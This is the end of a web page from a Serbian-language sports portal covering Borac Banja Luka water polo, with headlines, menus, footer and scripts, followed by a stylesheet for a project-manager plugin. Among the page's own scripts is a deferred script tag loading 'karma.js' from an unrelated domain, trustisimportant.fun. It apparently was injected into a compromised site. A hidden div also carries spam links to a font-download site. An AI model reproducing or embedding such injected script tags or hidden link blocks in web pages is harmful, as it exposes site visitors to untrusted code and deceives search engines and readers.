https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/vaterpolisti-borca-idu-u-bukurest-crveno-plavi-saznali-imena-protivnika-u-grupnoj-fazi-nordijske-lige/" rel="bookmark">Ватерполисти Борца иду у Букурешт: Црвено-плави сазнали имена противника у групној фази Нордијске лиге</a></h2><p>Ватерполисти Борца играће у групној фази Нордијске лиге против Рапида (Румунија), Рубија (Шпанија) и...</p></div></li><li> <a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/borac-cetvrti-u-prvenstvu-bih/" rel="bookmark">Борац четврти у првенству БиХ</a></h2><p>Ватерполисти Борца до 19 година заузели су четврто мјесто у првенству БиХ, које је...</p></div></li><li> <a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /><div class="mvp-vid-box-wrap"> <i class="fa fa-2 fa-camera" aria-hidden="true"></i></div></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/" rel="bookmark">Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></h2><p>Сјајан успјех ватерполиста Борца! Црвено-плави су тријумфовали над словачком екипом КВП Пјешћани резултатом 16:13...</p></div></li></ul></section><div id="mvp-prev-next-wrap"><div id="mvp-prev-post-wrap"><div id="mvp-prev-post-arrow" class="relative"> <span class="fa fa-angle-left fa-4" aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/banjaluka-u-znaku-vaterpola-ovog-vikenda-prvi-turnir-alpe-lige/" rel="prev">Бањалука у знаку ватерпола: Овог викенда први турнир Алпе лиге!</a></div></div><div id="mvp-next-post-wrap"><div id="mvp-next-post-arrow" class="relative"> <span class="fa fa-angle-right fa-4 " aria-hidden="true"></span></div><div class="mvp-prev-next-text"> <a href="https://borac-sport.com/zavrsen-banjalucki-turnir-alpe-vaterpolo-lige-borac-u-drugom-kolu-trijumfovao-nad-kalcitom/" rel="next">Завршен бањалучки турнир &#8220;Алпе ватерполо лиге&#8220;: Борац у другом колу тријумфовао над Калцитом</a></div></div></div></div></article></div></div></div></main><div id="mvp-foot-ad-wrap" class="left relative"><div class="mvp-main-box-cont"> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3991983048296843"
 data-ad-slot="4388882213"
 data-ad-format="auto"></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-logo" class="left relative"> <a href="https://borac-sport.com/"><img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png" alt="" data-rjs="2" /></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"><li><a href="https://www.facebook.com/borac.sport.banjaluka/" target="_blank" class="fa fa-facebook-official fa-2"></a></li><li><a href="https://twitter.com/boracbanjaluka" target="_blank" class="fa fa-twitter fa-2"></a></li><li><a href="https://www.instagram.com/borac.sport/" target="_blank" class="fa fa-instagram fa-2"></a></li><li><a href="http://www.youtube.com/user/BanjalukaVoliBorac" target="_blank" class="fa fa-youtube-play fa-2"></a></li></ul></div></div></div><div id="mvp-foot-bot" class="left relative"><div id="mvp-foot-menu-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-menu" class="left relative"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-321"><a href="https://borac-sport.com/">Почетна</a></li><li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://borac-sport.com/category/fudbal/">Фудбал</a></li><li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://borac-sport.com/category/rukomet/">Рукомет</a></li><li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://borac-sport.com/category/kosarka/">Кошарка</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4095"><a href="https://borac-sport.com/category/odbojka/">Одбојка</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4096"><a href="https://borac-sport.com/category/vaterpolo/">Ватерполо</a></li><li id="menu-item-21125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21125"><a href="https://borac-sport.com/category/futsal/">Футсал</a></li><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://borac-sport.com/kontakt/">Контакт</a></li></ul></div></div></div></div><div id="mvp-foot-copy-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-foot-copy" class="left relative"><p>Copyright © 2007 - 2023 | Спортски портал Борац</p></div></div></div></div></footer><div id="mvp-mob-soc-wrap" class="left relative"> <span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span><ul class="mvp-mob-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/&amp;t=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-mob-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220; -&amp;url=https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-mob-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/&amp;media=https://borac-sport.com/wp-content/uploads/2023/10/alpeliga_zastave.jpg&amp;description=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><li class="mvp-mob-soc-pin"> <i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Резултати првог дана бањалучког турнира &#8220;Алпе ватерполо лиге&#8220;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/rezultati-prvog-dana-banjaluckog-turnira-alpe-vaterpolo-lige/"><li class="mvp-mob-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div></div><div id="mvp-post-trend-wrap"><div class="mvp-main-box-cont relative"><ul class="mvp-post-trend-list left relative"><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2018/03/borac_slavija_2017_18-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/borac-sport-com-uskracen-za-poziv-na-konferenciju-za-novinare-okk-borac/" rel="bookmark">borac-sport.com ускраћен за позив на конференцију за новинаре ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/11/sasa_koncar-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/lesinari-polozili-cvijece-na-grob-sase-koncara/" rel="bookmark">Лешинари положили цвијеће на гроб Саше Кончара</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/09/ignjatic_i_djajic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Кошарка</h3> <a href="https://borac-sport.com/kompanija-mako-print-srebrni-sponzor-okk-borac/" rel="bookmark">Компанија Мако Принт сребрни спонзор ОКК Борац</a></div></div></div></li><li><div class="mvp-post-trend-out relative"><div class="mvp-post-trend-img left relative"> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark"><div class="mvp-trend-widget-img left relative"> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2017/08/vedran_pusic-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a></div><div class="mvp-post-trend-in"><div class="mvp-post-trend-text left relative"><h3>Фудбал</h3> <a href="https://borac-sport.com/pusic-zakuvao-sa-novinarima/" rel="bookmark">Пушић &#8222;закувао&#8220; са новинарима</a></div></div></div></li></ul> <span class="mvp-post-trend-but fa fa-angle-down mvp-post-trend-but-click" aria-hidden="true"></span></div></div><div class="mvp-fly-top back-to-top"> <i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/borac-sport\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script defer src="[data-uri]"></script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
 data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3" id="mvp-score-script-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_bfb7c40dd18f1b7b6065d6eda32f06eb.js?ver=2.7.5" id="theiaPostSlider/theiaPostSlider.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_5bf4cf74118e7fc71e1b6166e21d5524.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_8780a39c54ae9fd4c92c3c491f984e3d.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_84d0293a31628dc996d081e9bc8d2e87.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script> <script defer id="mvp-custom-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_a8805facc1ec1b93360667c62a44c501.js?ver=6.8.3" id="clickmag-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js?ver=6.8.3" id="retina-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_b544e8f01c6da9758821227f30b6348a.js?ver=6.8.3" id="flexslider-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-content/themes/borac-sport/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script> <script defer type="text/javascript" src="https://borac-sport.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer src="data:text/javascript;base64,"></script> <div style=" display: table-column;"> <i>Adv.</i><br/> <a href="https://dafontfile.net/download/sans-serif-fonts" title="Sans Serif Fonts" rel="follow">Sans Serif Fonts</a> <br/> <a href="https://dafontfile.net/download/popular-fonts" title="Popular Fonts" rel="follow">Popular Fonts</a><br/> <a href="https://dafontfile.net/download/yayinlanacak" title="Yayinlanacak" rel="follow">Yayinlanacak</a><br/> <a href="https://dafontfile.net/download/serif-fonts" title="Serif Fonts" rel="follow">Serif Fonts</a><br/> <a href="https://dafontfile.net/download/script-and-handwritten" title="Script And Handwritten" rel="follow">Script And Handwritten</a><br/> <a href="https://dafontfile.net/download/display-fonts" title="Display Fonts" rel="follow">Display Fonts</a><br/> <a href="https://dafontfile.net/download/handwriting-fonts" title="Handwriting Fonts" rel="follow">Handwriting Fonts</a><br/> <a href="https://dafontfile.net/download/typeface" title="ypeface Fonts" rel="follow">Typeface Fonts</a><br/> <a href="https://dafontfile.net/download/decorative-fonts" title="Decorative Fonts" rel="follow">Decorative Fonts</a><br/> <a href="https://dafontfile.net/download/brush-fonts" title="Brush Fonts" rel="follow">Brush Fonts</a><br/> <a href="https://dafontfile.net/download/modern-fonts" title="Modern Fonts" rel="follow">Modern Fonts</a><br/> <a href="https://dafontfile.net/download/retro-fonts" title="Retro Fonts" rel="follow">Retro Fonts</a><br/> <a href="https://dafontfile.net/download/vintage-fonts" title="Vintage Fonts" rel="follow">Vintage Fonts</a><br/> <a href="https://dafontfile.net/download/modern-sans-fonts" title="Modern Sans Fonts" rel="follow">Modern Sans Fonts</a><br/> <a href="https://dafontfile.net/download/svg-fonts" title="SVG Fonts" rel="follow">SVG Fonts</a><br/> <a href="https://dafontfile.net/download/logo-fonts" title="Logo Fonts" rel="follow">Logo Fonts</a><br/> <a href="https://dafontfile.net/download/Creative-fonts" title="Creative Fonts" rel="follow">Creative Fonts</a><br/> <a href="https://dafontfile.net/download/Calligraphy-fonts" title="Calligraphy Fonts" rel="follow">Calligraphy Fonts</a><br/> <a href="https://dafontfile.net/montserrat-font-free-download.html" title="Montserrat Font" rel="follow">Montserrat Font</a><br/> <a href="https://dafontfile.net/raleway-font-free-download.html" title="Raleway Font" rel="follow">Raleway Font</a><br/> <a href="https://dafontfile.net/coffee-morning-sans-font-free-download.html" title="Coffee Morning Sans" rel="follow">Coffee Morning Sans</a><br/> <a href="https://dafontfile.net/horizon-font-free-download.html" title="Horizon Font" rel="follow">Horizon Font</a><br/> <a href="https://dafontfile.net/gotham-font-family-free-download.html" title="Gotham Font" rel="follow">Gotham Font</a></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://borac-sport.com/wp-content/cache/autoptimize/css/autoptimize_single_14e1d204e8742566d19db20ec0c994e1.css?ver=1.0
body_size: 2800
content:
div.projectmanager-container{margin-bottom:1em}ul.projectmanager,ol.projectmanager{clear:both}ul.dataset-meta,ol.dataset-meta{list-style-type:none}ul.dataset-meta li,ol.dataset-meta li{list-style-type:none}.projectmanager-selections{float:left;margin-top:0;margin-bottom:1em;clear:both}.projectmanager-selections select{margin-right:.5em;max-width:200px}div.projectmanager-list{clear:both;margin-bottom:1em}dl.projectmanager{margin-bottom:1em;padding-bottom:1em}div.projectmanager-list dl.projectmanager{border-bottom:1px solid}dl.projectmanager .dataset-image{float:none}dl.projectmanager dt{font-weight:700}dl.projectmanager dd{padding:.3em 0;margin-left:1.5em}dl.projectmanager .image a{border:0}div.projectmanager-list.accordion .list-header,div.projectmanager-list.expandable .list-header,div.dataset-container h3{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;padding:.5em .5em .5em 1.5em;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px;border:1px solid;border-bottom:0;font-weight:700;cursor:pointer;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}div.projectmanager-list.accordion .list-header.closed,div.projectmanager-list.expandable .list-header.closed{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}div.projectmanager-list.accordion .list-header .toggle-button,div.projectmanager-list.expandable .list-header .toggle-button{float:right;display:block;height:18px;width:17px;border:0;background:0 0;text-indent:-9999px}div.projectmanager-list.accordion .list-header.closed .toggle-button,div.projectmanager-list.expandable .list-header.closed .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) left no-repeat}div.projectmanager-list.accordion .list-header.open .toggle-button,div.projectmanager-list.expandable .list-header.open .toggle-button{background:url(//borac-sport.com/wp-content/plugins/projectmanager/admin/icons/button.png) right no-repeat}div.projectmanager-list.accordion .list-header.open,div.projectmanager-list.expandable .list-header.open{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;border-top-left-radius:4px}div.projectmanager-list.accordion .list-content,div.projectmanager-list.expandable .list-content,div.dataset-container .dataset-content{padding:.8em 1em;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1);margin:0 0 2px;border:1px solid;width:100%}div.projectmanager-list.accordion .list-content.closed,div.projectmanager-list.expandable .list-content.closed{display:none}div.projectmanager-list.accordion .list-content dl.projectmanager,div.projectmanager-list.expandable .list-content dl.projectmanager{border:0}table.projectmanager{clear:both;border:none;width:100%;margin:1em 0;padding:0;vertical-align:middle}table.projectmanager .dataset-image{float:none}table.projectmanager th,table.projectmanager td{padding:3px 5px;vertical-align:middle}table.projectmanager th.image,table.projectmanager td.image{text-align:center}table.projectmanager img{width:100%;height:auto;max-width:40px}table.projectmanager ul{list-style-type:none}table.projectmanager ul li{padding:1px}table.projectmanager td img{width:100%;height:auto;display:block;vertical-align:middle;margin:auto}.dataset-gallery{clear:both;padding-top:1em}.dataset-gallery .cols{width:100%}.dataset-gallery .cols:before,.cols:after{content:" ";display:table;clear:both}.dataset-gallery .fit,.dataset-gallery .fit .pm-gallery-item{margin-right:0 !important;margin-left:0 !important}.dataset-gallery .pm-gallery-item{float:left;margin:0;padding:0}.dataset-gallery .gallery-image{text-align:center;margin-right:1em}.dataset-gallery .gallery-image a{display:inline-block;max-width:100%;width:auto;margin:0 auto;border:0}.dataset-gallery .gallery-image img{width:auto;max-width:100%;height:auto;display:block;border:1px solid;margin:.5em auto;padding:4px;border:1px solid;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,1);-moz-box-shadow:0 1px 1px rgba(0,0,0,1);-ms-box-shadow:0 1px 1px rgba(0,0,0,1);-o-box-shadow:0 1px 1px rgba(0,0,0,1);box-shadow:0 1px 1px rgba(0,0,0,1)}.dataset-gallery .gallery-image img:hover{padding:0;border:5px solid}.dataset-gallery .caption{margin:.2em auto 1.5em auto;font-size:.8em}div.dataset{clear:both}div.dataset>p{margin:.5em 0}fieldset.dataset{font-size:1em;border:1px solid;padding:1em;margin:1em 0}fieldset.dataset legend{font-size:1.1em;padding:0 3px;font-weight:700}fieldset.dataset .dataset-main-image,.dataset-container .dataset-main-image{float:right;padding:2px;margin-left:1em}fieldset.dataset .dataset-main-image a,.dataset-container .dataset-main-image a{border:0}fieldset.dataset img,.dataset-container img{width:100%;height:auto;margin:0}fieldset.dataset img.dataset-header-image,.dataset-container img.dataset-header-image{width:100%;display:block;margin:0 auto 1em auto}div.dataset dt,fieldset.dataset dt{font-weight:700}div.dataset dl .image a,fieldset.dataset dl .image a{border:0}.dataset-container img.file-icon,fieldset.dataset img.file-icon{width:16px;height:16px}.dataset-container{margin:1em 0}.dataset-container h3{margin:0 !important;padding:.5em !important;cursor:auto !important}.dataset-container .dataset-content{border:1px solid}.dataset-container .dataset-content:after,.leaguemanager-teamprofile .dataset-content:after{content:" ";display:block;clear:both}.dataset-navigation{clear:both}.dataset-navigation:after{content:" ";display:table;clear:both}.dataset-navigation .prev-dataset{float:left;width:50%;padding:0;margin:0 0 1.5em}.dataset-navigation .next-dataset{float:right;text-align:right;width:50%;padding:0;margin:0 0 1.5em}.projectmanager-form{margin-bottom:1em}.datasetform{width:100%}.datasetform .input-container{float:left;margin-bottom:.7em}.datasetform .input-container.grid-input .input-content{padding-right:1em}.datasetform .input-container.clear{clear:both}.datasetform .input-container.fit .input-content{padding-right:0}.datasetform .input-container.fit:after{content:" ";display:table;clear:both}.datasetform .form-input{width:100%;max-width:100%;padding:5px auto}.datasetform .input-container.grid-input label{width:auto;float:none}.datasetform .input-container.grid-input label:after{content:" ";display:table;clear:both}.datasetform .input-container.input-tinymce label{float:none !important;display:block !important}.datasetform .file-options label{float:none}.datasetform .input-container.grid-input .file-options label:after{display:inline !important;clear:none !important}.datasetform .input-container.grid-input .form-input,.datasetform .input-container .form-input.label-paragraph{width:100%;max-width:initial}.datasetform br{clear:both}.datasetform label{text-align:left;width:8em;float:left;margin-bottom:0;padding:.3em 0}.datasetform label.input-checkbox{padding:0}.datasetform p.input-paragraph{font-weight:400}.datasetform label.label-paragraph{display:block;width:100%;float:none;margin-bottom:.5em;margin-left:0;font-weight:700}.datasetform ul.input-radio,.datasetform ul.input-checkbox{margin:0;list-style:none;padding-top:.3em}.datasetform ul.input-radio li,.datasetform ul.input-checkbox li{float:left;margin:0;margin-right:.5em}.datasetform ul.input-radio.input-newsletter li{float:none}.datasetform ul.input-radio input,.datasetform ul.input-checkbox input{width:initial;margin:0}.datasetform .radiolist label,.datasetform .checkboxlist label,.datasetform ul.input-radio label,.datasetform ul.input-checkbox label{display:inline;margin:0 3px;padding:0;float:none;font-weight:400}.datasetform input,.datasetform select{margin-left:0}.datasetform input.checkbox-input,.datasetform input.radio-input{padding:0 5px;max-width:100px}.datasetform h3{font-size:1.3em}.datasetform div.captcha{clear:both}.datasetform div.captcha img.captcha{width:200px;height:50px;margin-right:10px !important;border:1px solid}.datasetform .captcha-image{float:left;margin-top:.3em}.datasetform .captcha-image:after{content:" ";display:block;clear:both}.datasetform div.captcha .new-code{margin:0 0 0 8em !important;padding:0;clear:both}.datasetform div.captcha input{width:90px;height:50px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-top:.3em}.datasetform p{margin:0;padding:0}.datasetform.grid-input label.submit{display:none}.datasetform p.submit{clear:both;margin-top:.5em}.datasetform .button{margin:0;width:300px}.datasetform.grid-input .button{display:block;margin:0 auto}.datasetform .radiolist,.datasetform .input-radio,.datasetform .checkboxlist{text-align:left;list-style:none;margin-left:8em}.datasetform .input-container.grid-input .checkboxlist,.datasetform .input-container.grid-input .radiolist,.datasetform.grid-input .radiolist,.datasetform.grid-input .checkboxlist{margin-left:0}.datasetform .checkboxlist.label-paragraph,.datasetform .radiolist.label-paragraph{margin-left:0;width:100%}.datasetform .radiolist li,.datasetform .checkboxlist li{float:left;margin-right:1em;list-style-type:none}.datasetform .radiolist:after,.datasetform .checkboxlist:after{content:" ";clear:both;display:table}.datasetform .datepicker{display:none}.datasetform .form-input.input-tinymce{padding:5px;border:1px solid;background-color:#f1f1f1}.box.error,.box.success{text-align:left}.box.error ul li,.box.success ul li{margin-left:1em;margin-bottom:.5em}.box.error{border:1px solid #c00;background-color:#f7d9d9}.box.success{border:1px solid #060;background-color:#c6dcc6}.error{clear:both;text-align:center;margin-top:3em;color:#c00}.projectmanager-search-form{margin-bottom:1em !important}.projectmanager-search-form:before,.projectmanager-search-form:afer{content:" ";display:table;clear:both}div.testimonials{clear:both;margin-bottom:2em;padding:0}div.testimonials ol.testimonials-list{margin-left:0;padding:0;list-style-type:none}div.testimonials ol.testimonials-list li{border-bottom:1px solid;padding:.5em 0;margin:0 .3em 1em 0;clear:both;width:100%;text-align:left}div.testimonials ol.testimonials-list li p{margin:.2em}div.testimonials .comment{font-style:italic;text-align:left}ol.testimonials-list .location{text-align:right;clear:both}.testimonials img{float:left;border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px}.testimonials .sticky .testimonial .name a{font-weight:700}#testimonials-intro{text-align:left;width:100%}#testimonials-intro .testimonials-intro{clear:both;margin-bottom:2em}#testimonials-intro .testimonial,.dataset-gallery .testimonial{padding:.5em;opacity:1;margin:.3em .3em .3em 0}#testimonials-intro .testimonial p,.dataset-gallery .testimonial p{margin:.2em}#testimonials-intro .testimonial .comment,.dataset-gallery .testimonial .comment{padding:.3em;font-style:italic;margin:0;border:1px 